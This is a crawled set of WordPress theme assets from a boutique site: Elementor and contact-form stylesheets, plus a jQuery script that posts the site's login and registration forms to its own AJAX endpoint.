!important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{bottom:auto !important;right:-10px;top:calc(50% - 10px) !important;left:auto !important;border-left:10px solid #c44860;border-right:0;border-top:10px solid transparent;border-bottom:10px solid transparent}@media only screen and (max-width:767px){.apr-advance-tabs .apr-tabs-nav>ul{flex-wrap:wrap}.apr-advance-tabs .apr-tabs-nav>ul li{flex:1 100%}}.apr-cf7 label{width:100%}.apr-cf7 input[type=submit]{display:block}.apr-cf7 .form-name{margin-bottom:21px;letter-spacing:.025em}.apr-cf7 .form-name img{margin-left:2px;margin-top:-6px}.apr-cf7 .form-info{margin-bottom:41px;font-size:15px}.wpcf7-form p{margin-bottom:15px;position:relative}.wpcf7-form p:last-child{margin-bottom:0}.wpcf7-form p input::-moz-placeholder{opacity:1 !important}.wpcf7-form p input::placeholder{opacity:1 !important}.wpcf7-form p textarea::-moz-placeholder{opacity:1 !important}.wpcf7-form p textarea::placeholder{opacity:1 !important}.wpcf7-form p input,.wpcf7-form p select{height:54px}.wpcf7-form textarea{padding:14px 20px}.wpcf7-form-control.wpcf7-textarea{height:150px}.wpcf7-form-control.wpcf7-submit{margin-top:30px;padding:17px 40px}.apr-cf7-button-center input[type=submit]{margin:auto}.apr-cf7-button-right input[type=submit]{margin-left:auto}.apr-cf7-button-justify input[type=submit]{width:100%}div.wpcf7 .ajax-loader{right:15px;top:50%;position:absolute;transform:translateY(-50%)}span.wpcf7-not-valid-tip{font-size:12px}.elementor-widget.toggle-contact{position:absolute;background:#c44860;width:63px !important;height:63px;border-radius:100%;text-align:center;line-height:60px;top:6px;cursor:pointer;z-index:2;left:-102px}.elementor-widget.toggle-contact .elementor-icon{vertical-align:middle}.toggle-contact.active+.elementor-widget-Apr_Contact_Form{opacity:0;visibility:hidden}.humburger-content.contact-info.active{opacity:1;visibility:visible}.toggle-contact.active i:before{content:"\e622"}.humburger-content.contact-info{padding:0;position:absolute;opacity:0;visibility:hidden}.humburger-content.contact-info:active{opacity:1}.humburger-content.contact-info h5{font-size:25px;font-weight:600;letter-spacing:.025em;margin-bottom:13px;display:inline-block;position:relative}.humburger-content.contact-info h5:before{position:absolute;content:"";left:calc(100% + 9px);top:0;width:30px;height:28px;background:url("../images/img-contact.png") no-repeat}.humburger-content.contact-info p{margin-bottom:35px;font-size:15px}.humburger-content.contact-info ul.list-info-contact li{padding-bottom:23px;font-size:15px}.humburger-content.contact-info ul.list-info-contact li a{font-size:15px}.elementor-widget.elementor-widget-Apr_Contact_Form:not(:last-child){margin-bottom:0}@media(max-width:1024px){.elementor-widget.toggle-contact{width:40px !important;height:40px;text-align:center;line-height:38px;left:-50px}.elementor-widget.toggle-contact .elementor-icon{font-size:18px !important}.elementor-widget.toggle-contact{left:-48px}}@media(max-width:767px){.elementor-widget.toggle-contact{left:-30px;top:-55px}.humburger-content.contact-info h5{font-size:22px}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{margin-bottom:50px}.elementor-widget.elementor-widget-Apr_Contact_Form:not(:last-child){margin-bottom:20px}.apr-cf7 .form-info,.humburger-content.contact-info p{margin-bottom:20px}.wpcf7-form-control.wpcf7-textarea{height:100px}}

--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/uploads/elementor/css/post-2387.css?ver=1747317991
body_size: 696
content:
.elementor-2387 .elementor-element.elementor-element-677744e:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-677744e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2387 .elementor-element.elementor-element-677744e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2387 .elementor-element.elementor-element-677744e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:90px 15px 90px 90px;--e-column-margin-right:15px;--e-column-margin-left:90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2387 .elementor-element.elementor-element-6413aac{text-align:left;}.elementor-2387 .elementor-element.elementor-element-6413aac .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2387 .elementor-element.elementor-element-cf613d6 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-7bc5baf{--spacer-size:20px;}.elementor-2387 .elementor-element.elementor-element-5037c00{text-align:left;}.elementor-2387 .elementor-element.elementor-element-5037c00 .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c44860;background-image:url("https://labellefam.com/wp-content/uploads/2019/02/img-delivery1.png");background-position:bottom left;background-repeat:no-repeat;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:74px 38px 0px 38px;}@media(max-width:1024px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 20px 39px 25px;--e-column-margin-right:20px;--e-column-margin-left:25px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:35px 0px 50px 7px;}}@media(max-width:767px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 15px 40px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-800px -800px;background-size:0px auto;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:15px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/ajax-account.js?ver=6.6.1
body_size: 46
content:
(function ($) {
    // "use strict";
	$(document).ready(function () {
		// Perform AJAX login/register on form submit
		$('#account-popup form#login, #account-popup form#register').on('submit', function (e) {
			if (!$(this).valid()) return false;
			$('div.status', this).show().html(ajax_account_object.loadingmessage).css("margin-bottom","15px");
			action = 'ajaxlogin';
			username = 	$('form#login #username').val();
			password = $('form#login #password').val();
			email = '';
			security = $('form#login #security').val();
			if ($(this).attr('id') == 'register') {
				action = 'ajaxregister';
				username = $('#reg_username').val();
				password = $('#reg_password').val();
				email = $('#reg_email').val();
				security = $('#signonsecurity').val();
			}
			ctrl = $(this);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: ajax_account_object.ajaxurl,
				data: {
					'action': action,
					'username': username,
					'password': password,
					'email': email,
					'security': security
				},
				success: function (data) {
					$('div.status', ctrl).html(data.message);
					if (data.loggedin == true) {
						document.location.href = ajax_account_object.redirecturl;
					}
				}
			});
			e.preventDefault();
		});
	})
})(jQuery);